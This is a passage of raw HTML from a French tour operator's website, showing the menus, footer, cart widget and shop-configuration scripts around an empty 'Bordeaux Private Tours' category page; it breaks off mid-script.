href="https://www.france-guided-tours.com/en/145-small-group-day-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/small group day tour.jpg" width="352" height="165" /></a></p><p><span style="color: #2980b9;"><strong><a href="https://www.france-guided-tours.com/en/145-small-group-day-tours"><span style="color: #2980b9;">SMALL GROUP DAY TOURS</span></a></strong></span></p><p><a href="https://www.france-guided-tours.com/en/146-small-group-packages"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/small group packages.jpg" width="352" height="165" /></a></p><p><span style="color: #2980b9;"><strong><a href="https://www.france-guided-tours.com/en/146-small-group-packages"><span style="color: #2980b9;">SMALL GROUP PACKAGES</span></a></strong></span></p></div></div><div id="st_advanced_menu_column_163" class="col-md-3"><div id="st_advanced_menu_block_310" class="style_content"><p><a href="https://www.france-guided-tours.com/en/148-activities"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/activities.jpg" width="352" height="165" /></a></p><p><strong><span style="color: #e67e22;"><a href="https://www.france-guided-tours.com/en/148-activities"><span style="color: #e67e22;">ACTIVITIES</span></a></span><br /></strong></p><p><a href="https://elite.france-intense.com/en/home/" target="_blank"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/tailor-made.jpg" width="352" height="165" /></a></p><p><a href="https://elite.france-intense.com/en/home/" target="_blank"><span style="color: #e67e22;"><strong><span style="color: #e67e22;">T</span>AILOR MADE TOURS</strong></span></a></p></div></div><div id="st_advanced_menu_column_160" class="col-md-3"><div id="st_advanced_menu_block_307" class="style_content"><p><a href="https://www.france-guided-tours.com/en/141-group-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/Group tours .jpg" width="352" height="165" /></a></p><p><span style="color: #c0392b;"><strong><a href="https://www.france-guided-tours.com/en/141-group-tours"><span style="color: #c0392b;">GROUP TOURS</span></a></strong></span></p><div id="gtx-trans" style="position: absolute; left: 16px; top: -9px;"><div class="gtx-trans-icon"></div></div></div></div></div></div></li><li id="st_advanced_menu_302" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_302" href="https://www.france-guided-tours.com/en/138-multi-region-tours" class="advanced_ma_level_0" >MULTI-REGION TOURS</a></li><li id="st_advanced_menu_301" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_301" href="https://www.france-guided-tours.com/en/137-food-and-wine-tours" class="advanced_ma_level_0" >FOOD AND WINE TOURS</a></li><li id="st_advanced_menu_303" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_303" href="https://www.france-guided-tours.com/en/139-tickets-and-activities" class="advanced_ma_level_0" >TICKETS AND ACTIVITIES </a></li><li id="st_advanced_menu_229" class="advanced_ml_level_0 m_alignment_1"> <a id="st_advanced_ma_229" href="javascript:;" class="advanced_ma_level_0 is_parent" >INFORMATION<i class="icon-down-dir-2"></i></a><div class="stadvancedmenu_sub advanced_style_wide col-md-4"><div class="row advanced_m_column_row"><div id="st_advanced_menu_column_125" class="col-md-12"><div id="st_advanced_menu_block_232"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a id="st_advanced_ma_232" href="https://france-intense.com/aboutUs" target="_blank" class="advanced_ma_level_1 advanced_ma_item ">ABOUT US</a></li></ul></div><div id="st_advanced_menu_block_241"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a id="st_advanced_ma_241" href="https://www.france-guided-tours.com/en/module/gsnippetsreviews/reviews?list=1" class="advanced_ma_level_1 advanced_ma_item ">REVIEWS</a></li></ul></div><div id="st_advanced_menu_block_233"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a id="st_advanced_ma_233" href="https://elite.france-intense.com/en/home/" class="advanced_ma_level_1 advanced_ma_item ">CUSTOMIZE YOUR TOUR</a></li></ul></div><div id="st_advanced_menu_block_235"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a id="st_advanced_ma_235" href="https://www.france-guided-tours.com/en/module/formmaker/form?id_form=2&amp;rewrite=contact-us" class="advanced_ma_level_1 advanced_ma_item ">CONTACT US</a></li></ul></div></div></div></div></li></ul> </nav></div></div></div></div></div></div></div> </section> <section id="top_extra" class="main_menu_has_widgets_0"><div class="wide_container boxed_advancedmenu"><div id="st_advanced_menu_container" class="animated fast"><div class="container"><div class="container_inner clearfix"> <aside id="easycontent_283" class="easycontent_283 easycontent section"><div class=" text-center center_width_50 block_content"><div style="width: 100%; height: 40px; display: flex; flex-direction: column; justify-content: center; margin: 0; padding: 0; background-image: url('https://www.france-intense.fr/img/cms/banners/1200px-Flag_of_France-svg.png'); background-size: cover;"><p style="align-self: center; text-align: center; height: 20px; font-size: 18px; margin: auto;"><strong>MADE IN FRANCE EXPERIENCES</strong></p></div></div> </aside></div></div></div></div> </section><div id="breadcrumb_wrapper" class=""><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 clearfix"><section class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><ul itemprop="breadcrumb"><li typeof="v:Breadcrumb"><a class="home" href="https://www.france-guided-tours.com/" title="Return to Home" rel="v:url" property="v:title">Home</a></li><li class="navigation-pipe">&gt;</li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.france-guided-tours.com/en/106-private-tours-in-france" title="PRIVATE TOURS IN FRANCE">PRIVATE TOURS IN FRANCE</a></li><li class="navigation-pipe">&gt;</li><li><span>BORDEAUX PRIVATE TOURS</span></li></ul> </section></div></div></div></div> </header><div class="main_content_area"><div class="columns-container wide_container"><div id="columns" class="container"><div class="row"><div id="left_column" class="column col-xxs-8 col-xs-6 col-sm-3 col-md-3"></div><div id="center_column" class="center_column col-xs-12 col-sm-9 col-md-9"><h1 class="heading page-heading"><span class="cat-name">BORDEAUX PRIVATE TOURS&nbsp;</span></h1><p class="alert alert-warning category_no_products">There are no products in this category</p></div></div></div></div><div class="main_content_area_footer"><div class="wide_container"></div></div></div> <footer id="footer" class="footer-container"> <section id="footer-top"><div class="wide_container"><div class="container"><div class="row"> <section id="easycontent_40" class=" easycontent col-sm-12 col-md-3 block"><div class="title_block"><div class="title_block_name"> CONTACT US</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p>Opening hours : Monday - Sunday, 9 am - 5 pm.</p><p>For emergencies : +33 (0)2 47 79 40 20</p><p>E-mail : contact@france-intense.com</p>  <p><span id="date_heure">  </span></p></div> </section> <section id="easycontent_277" class=" easycontent col-sm-12 col-md-6 block"><div class="title_block"><div class="title_block_name"> OUR PARTNERS</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p>We are proud to be partners with:</p><div style="display: flex; flex-direction: row; align-items: center;"><a href="http://atout-france.fr/services/le-label-vignobles-decouvertes" target="_blank" rel="nofollow"><img src="https://www.france-intense.fr/img/cms/vignobles.png" alt="logo label vignobles decouvertes" /></a> <a href="http://france.fr" target="_blank" rel="nofollow"> <img src="https://www.france-intense.fr/img/cms/france.png" alt="" width="160" height="70" /></a> <img src="https://www.france-intense.fr/img/cms/ICONS/logo_tripadvisor2020.png" alt="TripAdvisor" width="133" height="133" />&nbsp;<img src="https://www.france-intense.fr/img/cms/great-membre-2022.png" width="200" height="133" /><p><a href="https://www.valdeloire-france.com/" target="_blank" rel="nofollow"><img src="https://www.france-intense.fr/img/cms/ICONS/logo-valdeloire.png" alt="Val de loire" width="233" height="63" /></a></p>  </div></div> </section></div></div></div> </section> <section id="footer-primary"><div class="wide_container"><div class="container"><div class="row"> <section id="easycontent_260" class=" easycontent col-sm-12 col-md-2 block"><div class="title_block"><div class="title_block_name"> Categories</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><ul class="bullet footer_block_content toggle-footer"><li class="item"><a href="https://www.france-guided-tours.com/en/14-loire-valley-tours"> <span>» Loire Valley Tours</span> </a></li><li class="item"><a href="https://www.france-guided-tours.com/en/17-france-bubbles-tours"> <span>» Champagne Tours</span> </a></li><li class="item"><a href="https://www.france-guided-tours.com/en/31-divine-bourgogne-tours"> <span>» </span>Burgundy Wine Tours</a></li><li class="item"><a href="https://www.france-guided-tours.com/en/27-provence-tours"><span>» Provence</span> Tours</a></li><li class="item"><a href="https://www.france-guided-tours.com/en/content/89-the-best-of-bordeaux"><span>» </span>The Best of Bordeaux</a></li><li class="item"><a href="https://www.france-guided-tours.com/en/content/78-corporate-services"><span>» </span>Corporate services</a></li></ul></div> </section> <section id="easycontent_261" class=" easycontent col-sm-12 col-md-2 block"><div class="title_block"><div class="title_block_name"> ABOUT FRANCE REGIONS</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><ul class="bullet footer_block_content toggle-footer"><li class="item"><a href="https://www.france-guided-tours.com/en/content/category/14-loire-valley-chateaux"> <span>» Loire Valley Chateaux</span> </a></li><li class="item"><a href="https://www.france-guided-tours.com/en/content/category/15-loire-valley-wines"> <span>» Loire Valley Wines</span> </a></li><li class="item"><a href="https://www.france-guided-tours.com/en/content/category/11-the-champagne-region"><span>» The Champagne Region</span></a><a href="https://www.france-bubbles-tours.com/en/content/category/13-the-champagne" title="A propos"></a></li><li class="item"><a href="https://www.france-guided-tours.com/en/content/category/7-burgundy-region"><span>» </span>The Burgundy Region</a></li><li class="item"><a href="https://www.france-guided-tours.com/en/content/category/9-burgundy-wines-best-french-wines"><span>» </span>Burgundy Wines</a></li><li class="item"><a href="https://www.france-guided-tours.com/en/content/category/3-provence-region"><span>» </span>Provence Region</a></li><li class="item"><a href="https://www.france-guided-tours.com/en/content/category/16-paris-region"><span>» </span>What to do in Paris ?</a></li></ul></div> </section><section class="block footer-block col-sm-12 col-md-2" id="block_various_links_footer"><div class="title_block"><div class="title_block_name">Information</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><ul class="bullet footer_block_content toggle-footer"><li class="item"> <a href="https://www.france-guided-tours.com/en/module/formmaker/form?id_form=2&rewrite=contact-us" title="Contact us"><span>&raquo;&nbsp;&nbsp;</span>Contact us</a></li><li class="item"> <a href="https://www.france-guided-tours.com/en/content/3-general-conditions" title="General Conditions"> <span>&raquo;&nbsp;&nbsp;</span>General Conditions </a></li><li class="item"> <a href="https://www.france-guided-tours.com/en/content/81-credits" title="Credits"> <span>&raquo;&nbsp;&nbsp;</span>Credits </a></li><li class="item"> <a href="https://www.france-guided-tours.com/en/content/82-partners" title="Partners"> <span>&raquo;&nbsp;&nbsp;</span>Partners </a></li><li class="item"> <a href="https://www.france-guided-tours.com/en/content/86-why-choose-us" title="Why choose us?"> <span>&raquo;&nbsp;&nbsp;</span>Why choose us? </a></li><li> <a href="https://www.france-guided-tours.com/en/plan-site" title="Sitemap"> <span>&raquo;&nbsp;&nbsp;</span>Sitemap </a></li></ul> </section><section id="newsletter_block_left" class="block col-sm-12 col-md-3"><div class="title_block"><div class="title_block_name">Newsletter</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div id="newsletter_form" class="footer_block_content"><form action="//www.france-guided-tours.com/en/" method="post"><div class="form-group" > <label>Subscribe to our newsletter</label> <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="" placeholder="Newsletter" /> <button type="submit" name="submitNewsletter" class="btn btn-medium"> Subscribe </button> <input type="hidden" name="action" value="0" /></div></form></div> </section><section id="social_networking_block" class="block col-sm-12 col-md-3"><div class="title_block"><div class="title_block_name">Follow us</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div id="social_block" class="footer_block_content"><ul class="clearfix li_fl"><li class="facebook"> <a target="_blank" href="https://www.facebook.com/franceintense" rel="nofollow" title="Facebook"> <i class="icon-facebook icon-large"></i> </a></li><li class="google-plus"> <a target="_blank" href="https://pinterest.com/franceIntense/" rel="publisher" title="Google plus"> <i class="icon-pinterest icon-large"></i> </a></li><li class="instagram"> <a target="_blank" href="https://www.instagram.com/france.intense/" rel="nofollow" title="Instagram"> <i class="icon-instagram icon-large"></i> </a></li></ul></div> </section> </div></div></div> </section><div id="footer_info" class="bottom-footer "><div class="wide_container"><div class="container"><div class="row" data-version="1-6-1-6-3-2-8"><div class="col-xs-12 col-sm-12 clearfix"> <aside id="footer_bottom_right"> <img id="paymants_logos" src="/upload/32d533b3d5fe9aab3510d95c749a566d.png" alt="Payment methods" /> </aside> <aside id="footer_bottom_left"> <span id="copyright_text">© 2003 - 2021 France Guided Tours. All rights reserved.</span> </aside></div></div></div></div></div> </footer></div><div id="rightbar" class=""><div id="rightbar_inner" class="clearfix rightbar_3"><div id="rightbar_cart" class="rightbar_wrap"> <a id="rightbar-shopping_cart" href="https://www.france-guided-tours.com/en/commande-rapide" class="rightbar_tri icon_wrap" title="View my shopping cart"> <i class="icon-basket icon_btn icon-0x"></i> <span class="icon_text">Cart</span> <span class="ajax_cart_quantity amount_circle simple_hidden ">0</span> </a></div> <section id="rightbar_compare" class="rightbar_wrap"> <a id="rightbar-product_compare" class="rightbar_tri icon_wrap" href="https://www.france-guided-tours.com/en/comparaison-produits" title="Compare Products"> <i class="icon-ajust icon-0x icon_btn"></i> <span class="icon_text">Compare</span> <span class="compare_quantity amount_circle simple_hidden ">0</span> </a> </section><div id="switch_left_column_wrap" class="visible-xs"> <a href="javascript:;" id="switch_left_column" data-column="left_column" class="icon_wrap" title="Display left column"><i class="icon-right-open-1 icon-0x"></i><span class="icon_text">Left</span></a></div><div id="to_top_wrap"><div id="to_top"><a href="#top_bar" class="icon_wrap disabled" title="Back to top"><i class="icon-up-open-2 icon-0x"></i><span class="icon_text">Top</span></a></div></div></div></div><div class="st-side"><ul id="languages-block_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="alternate" hreflang="en" class="mo_advanced_ma_level_0 advanced_ma_span"> <img src="https://www.france-guided-tours.com/img/l/2.jpg" alt="en" width="16" height="11" class="mar_r4" />English </a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.france-guided-tours.com/pt/111-bordeaux-private-tours" title="Portuguese" rel="alternate" hreflang="pt" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> <img src="https://www.france-guided-tours.com/img/l/3.jpg" alt="pt" width="16" height="11" class="mar_r4" />Portuguese </a></li></ul></li></ul><div id="stmobileadvancedmenu" class="st-side-content"><ul class="mo_advanced_mu_level_0"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_311" href="https://www.france-guided-tours.com/en/136-new-france-tours" class="mo_advanced_ma_level_0" >REGIONAL TOURS</a> <span class="opener">&nbsp;</span><div id="st_advanced_menu_block_312" class="stmobileadvancedmenu_column style_content"><p><a href="https://www.france-guided-tours.com/en/150-tours-in-paris"><img src="https://www.france-intense.fr/img/cms/paris/arc-de-triomphe-menu.jpg" class="shadow-img" width="352" height="165" /></a></p><p><span style="color: #2f78c0;"><strong><a href="https://www.france-guided-tours.com/en/150-tours-in-paris"><span style="color: #2f78c0;">TOURS IN PARIS</span></a></strong></span></p><p><a href="https://www.france-guided-tours.com/en/31-divine-bourgogne-tours"><img class="shadow-img" src="https://www.france-guided-tours.com/img/cms/burgundy.jpg" alt="Clos vougeot" width="352" height="165" /></a></p><p><a href="https://www.france-guided-tours.com/en/31-divine-bourgogne-tours"><span style="text-align: left; color: #b51044;"><strong>TOURS IN BURGUNDY</strong></span></a></p><p><a href="https://www.france-guided-tours.com/en/115-alsace-tours"><img class="shadow-img" src="https://www.france-guided-tours.com/img/cms/alsace.jpg" alt="Alsace" width="352" height="165" /></a></p><p><span style="color: #8f28fe;"><a href="https://www.france-guided-tours.com/en/115-alsace-tours" style="color: #635faa;"><span style="text-align: left; color: #8f28fe;"><strong>TOURS IN ALSACE</strong></span></a></span></p></div><div id="st_advanced_menu_block_313" class="stmobileadvancedmenu_column style_content"><p><a href="https://www.france-guided-tours.com/en/130-tours-from-paris"><img class="shadow-img" src="https://www.france-intense.fr/img/paris-dest.jpg" alt="Paris Tours" width="352" height="165" /></a></p><p><a href="https://www.france-guided-tours.com/en/130-tours-from-paris"><span style="text-align: left; color: #2f78bd;"><strong>TOURS FROM PARIS</strong></span></a></p><p><a href="https://www.france-guided-tours.com/en/27-provence-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/ville-provence-tiny.png" alt="Provence Tours" width="352" height="165" /></a></p><p><a href="https://www.france-guided-tours.com/en/27-provence-tours" style="color: #635faa;"><span style="text-align: left; color: #635faa;"><strong>TOURS IN PROVENCE</strong></span></a></p><p><strong><a href="https://www.france-guided-tours.com/en/116-dordogne-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/FGT/dordogne.jpg" alt="DordogneTours" width="352" height="165" /></a></strong></p><p><span style="color: #218e53;"><a href="https://www.france-guided-tours.com/en/116-dordogne-tours"><span style="color: #218e53;"><strong>TOURS IN DORDOGNE</strong></span></a></span></p></div><div id="st_advanced_menu_block_314" class="stmobileadvancedmenu_column style_content"><p><span style="color: #218e53;"><span style="color: #218e53;"><strong><span><strong><span style="color: #932a3c;"><a href="https://www.france-guided-tours.com/en/14-loire-valley-tours"><span style="color: #932a3c;"><strong></strong></span></a><strong><a href="https://www.france-guided-tours.com/en/14-loire-valley-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/chenonceau-tiny.png" alt="Loire Valley Tours" width="352" height="165" /></a></strong></span></strong></span></strong></span></span></p><p><span style="color: #218e53;"><span style="color: #218e53;"><strong><span><strong><span style="color: #932a3c;"><a href="https://www.france-guided-tours.com/en/14-loire-valley-tours"><span style="color: #932a3c;"><strong>TOURS IN THE LOIRE VALLEY</strong></span></a></span></strong></span></strong></span></span></p><p><span style="color: #218e53;"><span style="color: #218e53;"><strong><span><strong><a href="https://www.france-guided-tours.com/en/83-bordeaux-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/ICONS/bordeau.JPEG" alt="Bordeaux Tours" width="352" height="165" /></a><a href="https://www.france-guided-tours.com/en/83-bordeaux-tours"></a></strong></span></strong></span></span></p><p><span style="color: #a50b5c;"><strong><strong><a href="https://www.france-guided-tours.com/en/83-bordeaux-tours"><span style="color: #a50b5c;">TOURS IN BORDEAUX</span></a></strong></strong></span></p><p><a href="https://www.france-guided-tours.com/en/114-french-riviera-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/FGT/nice.jpg" alt="French Riviera Tours" width="352" height="165" /></a></p><p><span style="color: #2c9ffd;"><a href="https://www.france-guided-tours.com/en/114-french-riviera-tours"><span style="text-align: left; color: #2c9ffd;"><strong>TOURS IN FRENCH RIVIERA</strong></span></a></span></p></div><div id="st_advanced_menu_block_315" class="stmobileadvancedmenu_column style_content"><p><a href="https://www.france-guided-tours.com/en/17-france-bubbles-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/champagne.JPG" alt="" width="352" height="165" /></a></p><p><a href="https://www.france-guided-tours.com/en/17-france-bubbles-tours"><span style="text-align: left; color: #977c45;"><strong>TOURS IN CHAMPAGNE</strong></span></a></p><p><a href="https://www.france-guided-tours.com/en/113-normandy-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/FGT/normandy_1.jpg" alt="Normandy Tours" width="352" height="165" /></a></p><p><span style="color: #f5a623;"><a href="https://www.france-guided-tours.com/en/113-normandy-tours" style="color: #635faa;"><span style="text-align: left; color: #f5a623;"><strong>TOURS IN NORMANDY</strong></span></a> </span></p><p><span style="color: #f5a623;"><span style="text-align: left; color: #f5a623;"><strong><a href="https://www.france-guided-tours.com/en/138-multi-region-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/multiregion.jpg" alt="Normandy Tours" width="352" height="165" /></a></strong></span></span></p><p><a href="https://www.france-guided-tours.com/en/138-multi-region-tours"><span style="color: #45028e;"><strong><span style="color: #45028e;">MULTI-R</span>EGION&nbsp;TOURS</strong></span></a></p></div></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_306" href="javascript:;" class="mo_advanced_ma_level_0" >TYPES OF TRAVEL</a> <span class="opener">&nbsp;</span><div id="st_advanced_menu_block_308" class="stmobileadvancedmenu_column style_content"><p><a href="https://www.france-guided-tours.com/en/142-private-day-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/private day tours.jpg" width="352" height="165" /></a></p><p><strong><span style="color: #ae9a64;"><a href="https://www.france-guided-tours.com/en/142-private-day-tours"><span style="color: #ae9a64;">PRIVATE DAY TOURS</span></a></span><br /></strong></p><p><a href="https://www.france-guided-tours.com/en/143-private-packages"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/private packages.jpg" width="352" height="165" /></a></p><p><span style="color: #ae9a64;"><strong><a href="https://www.france-guided-tours.com/en/143-private-packages"><span style="color: #ae9a64;">PRIVATE PACKAGES</span></a></strong></span></p></div><div id="st_advanced_menu_block_309" class="stmobileadvancedmenu_column style_content"><p><a href="https://www.france-guided-tours.com/en/145-small-group-day-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/small group day tour.jpg" width="352" height="165" /></a></p><p><span style="color: #2980b9;"><strong><a href="https://www.france-guided-tours.com/en/145-small-group-day-tours"><span style="color: #2980b9;">SMALL GROUP DAY TOURS</span></a></strong></span></p><p><a href="https://www.france-guided-tours.com/en/146-small-group-packages"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/small group packages.jpg" width="352" height="165" /></a></p><p><span style="color: #2980b9;"><strong><a href="https://www.france-guided-tours.com/en/146-small-group-packages"><span style="color: #2980b9;">SMALL GROUP PACKAGES</span></a></strong></span></p></div><div id="st_advanced_menu_block_310" class="stmobileadvancedmenu_column style_content"><p><a href="https://www.france-guided-tours.com/en/148-activities"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/activities.jpg" width="352" height="165" /></a></p><p><strong><span style="color: #e67e22;"><a href="https://www.france-guided-tours.com/en/148-activities"><span style="color: #e67e22;">ACTIVITIES</span></a></span><br /></strong></p><p><a href="https://elite.france-intense.com/en/home/" target="_blank"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/tailor-made.jpg" width="352" height="165" /></a></p><p><a href="https://elite.france-intense.com/en/home/" target="_blank"><span style="color: #e67e22;"><strong><span style="color: #e67e22;">T</span>AILOR MADE TOURS</strong></span></a></p></div><div id="st_advanced_menu_block_307" class="stmobileadvancedmenu_column style_content"><p><a href="https://www.france-guided-tours.com/en/141-group-tours"><img class="shadow-img" src="https://www.france-intense.fr/img/cms/Group tours .jpg" width="352" height="165" /></a></p><p><span style="color: #c0392b;"><strong><a href="https://www.france-guided-tours.com/en/141-group-tours"><span style="color: #c0392b;">GROUP TOURS</span></a></strong></span></p><div id="gtx-trans" style="position: absolute; left: 16px; top: -9px;"><div class="gtx-trans-icon"></div></div></div></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_302" href="https://www.france-guided-tours.com/en/138-multi-region-tours" class="mo_advanced_ma_level_0" >MULTI-REGION TOURS</a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_301" href="https://www.france-guided-tours.com/en/137-food-and-wine-tours" class="mo_advanced_ma_level_0" >FOOD AND WINE TOURS</a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_303" href="https://www.france-guided-tours.com/en/139-tickets-and-activities" class="mo_advanced_ma_level_0" >TICKETS AND ACTIVITIES </a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_229" href="javascript:;" class="mo_advanced_ma_level_0" >INFORMATION</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a id="st_mo_advanced_ma_232" href="https://france-intense.com/aboutUs" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a ">ABOUT US</a></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a id="st_mo_advanced_ma_241" href="https://www.france-guided-tours.com/en/module/gsnippetsreviews/reviews?list=1" class="mo_advanced_ma_level_1 mo_advanced_sub_a ">REVIEWS</a></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a id="st_mo_advanced_ma_233" href="https://elite.france-intense.com/en/home/" class="mo_advanced_ma_level_1 mo_advanced_sub_a ">CUSTOMIZE YOUR TOUR</a></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a id="st_mo_advanced_ma_235" href="https://www.france-guided-tours.com/en/module/formmaker/form?id_form=2&amp;rewrite=contact-us" class="mo_advanced_ma_level_1 mo_advanced_sub_a ">CONTACT US</a></li></ul></li></ul></div><ul id="userinfo_mod_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="https://www.france-guided-tours.com/en/mon-compte" title="Log in to your customer account" rel="nofollow" class="mo_advanced_ma_level_0"> Login </a></li></ul><div id="blockcart_mobile_wrap" class="blockcart_wrap st-side-content"><div id="cart_block_mobile" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products alert alert-warning"> No products</p><div class="cart-prices unvisible"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0 €</span> <span>Total</span></div></div><p class="cart-buttons unvisible"> <a id="button_order_cart" class="btn btn-default" href="https://www.france-guided-tours.com/en/commande-rapide" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div></div><div id="st-side-close"><i class="icon-cancel-2 close-st-side"></i></div><div id="st-side-overlay"></div><div id="layer_compare" class="layer_box"><div class="layer_inner_box"><div class="layer_product clearfix mar_b10"> <span class="cross" title="Close window"></span><div class="product-image-container layer_compare_img"></div><div class="layer_product_info"> <span id="layer_compare_product_title" class="product-name"></span></div></div><div id="compare_add_success" class="success hidden">has been added to compare.</div><div id="compare_remove_success" class="success hidden">has been removed from compare.</div><div class="button-container clearfix"> <a class="continue pull-left btn btn-default" href="javascript:;" rel="nofollow">Continue shopping</a> <a class="pull-right btn btn-default layer_compare_btn" href="https://www.france-guided-tours.com/en/comparaison-produits" title="Compare" rel="nofollow">Compare</a></div></div></div><div class="layer_compare_overlay layer_overlay"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var FancyboxboxI18nClose='Close';var LS_Meta={"v":"6.6.6"};var OCHAT_FRONT_CONTROLLER_URL='https://www.france-guided-tours.com/?fc=module&module=onlinechat&controller=Ochat';var ajax_allowed=true;var ajaxsearch=false;var baseDir='https://www.france-guided-tours.com/';var baseUri='https://www.france-guided-tours.com/';var blocksearch_type='top';var comparator_max_item=3;var comparedProductsIds=[];var contentOnly=false;var cookieconsent={"policy_link":"https:\/\/www.france-guided-tours.com\/en\/content\/3-general-conditions"};var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Customization #';var delete_txt='Delete';var displayList=false;var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1764389202;var hasDeliveryAddress=false;var highDPI=false;var id_lang=2;var img_dir='https://www.france-guided-tours.com/themes/transformer/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Please select at least one product';var page_name='category';var priceDisplayMethod=0;var priceDisplayPrecision=0;var quickView=true;var quickViewCaller=null;var removingLinkText='remove this product from my cart';var roundMode=2;var st_adv_submemus_animation=1;var st_submemus_animation=0;var static_token='0331bfcc451958edc87726a23a1a3ff1';var toBeDetermined='To be determined';var token='9eba604b4d4a8c904773ce4bf91b075d';var usingSecureMode=true;var wrongemailaddress_blocknewsletter='Invalid email address.';/* ]]> */</script> <script type="text/javascript" src="https://www.france-guided-tours.com/themes/transformer/cache/v_428_dcad51d67a5f834b97561db1f1693420.js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-115466530-1"></script> <script type="text/javascript" src="https://www.jscache.com/wejs?wtype=certificateOfExcellence&uniq=995&locationId=2416128&lang=fr&year=2016&display_version=2"></script> <script type="text/javascript" src="/modules/stthemeeditor/views/js/customer8.js"></script> <script type="text/javascript">/* <![CDATA[ */;var st_responsive=1;var st_responsive_max=1;var st_addtocart_animation=0;var st_sticky_menu=0;var st_sticky_adv=1;var st_sticky_mobile_header=0;var st_is_rtl=false;var zoom_type=2;var st_retina=false;var st_sticky_mobile_header_height=60;var formmakerPath="https://www.france-guided-tours.com/en/module/formmaker/form?id_form=0&rewrite=upload";var titleFileUploadFM="No file selected";var titleChooseFileFM="Choose file";var buttonFileUploadFM="Choose file";if(typeof($.uniform)!="undefined"){$.uniform.defaults.fileDefaultHtml=titleFileUploadFM;$.uniform.defaults.fileButtonHtml=buttonFileUploadFM;};var online="0";;var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.6.latest.min.js';(function(d,t){var 